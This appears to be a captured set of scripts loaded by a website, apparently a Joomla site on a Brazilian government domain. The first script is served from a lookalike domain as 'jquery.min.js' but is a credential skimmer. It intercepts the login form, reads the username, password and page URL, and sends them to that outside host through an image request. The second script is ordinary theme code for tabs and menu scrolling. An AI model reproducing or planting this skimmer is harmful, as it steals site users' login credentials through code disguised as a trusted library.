

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 4
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});
